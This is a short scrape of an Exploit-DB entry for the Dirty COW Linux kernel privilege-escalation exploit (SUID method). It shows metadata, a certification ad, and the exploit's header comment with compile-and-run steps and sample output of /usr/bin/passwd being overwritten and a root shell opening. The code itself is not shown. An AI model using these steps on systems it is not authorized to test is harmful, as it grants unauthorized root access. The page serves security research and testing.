 Linux Kernel 2.6.22 < 3.9 (x86/x64) - 'Dirty COW /proc/self/mem' Race Condition
Privilege Escalation (SUID Method)
EDB-ID:
40616
CVE:
2016-5195
EDB Verified:
Author:
ROBIN VERTON
Type:
LOCAL
Exploit: / {}
Platform:
LINUX
Date:
2016-10-21
Vulnerable App:
Become a Certified
Penetration Tester
Enroll in Penetration Testing with Kali
Linux and pass the exam to become an
Offensive Security Certified Professional
(OSCP). All new content for 2020.
GET CERTIFIED
/*
*
* EDB-Note: After getting a shell, doing "echo 0 > /proc/sys/vm/dirty_writeback_centisecs" may make the system more stable.
*
* (un)comment correct payload first (x86 or x64)!
*
* $ gcc cowroot.c -o cowroot -pthread
* $ ./cowroot
* DirtyCow root privilege escalation
* Backing up /usr/bin/passwd.. to /tmp/bak
* Size of binary: 57048
* Racing, this may take a while..
* /usr/bin/passwd is overwritten
* Popping root shell.
* Don't forget to restore /tmp/bak
* thread stopped
* thread stopped
* root@box:/root/cow# id
* uid=0(root) gid=1000(foo) groups=1000(foo)
*/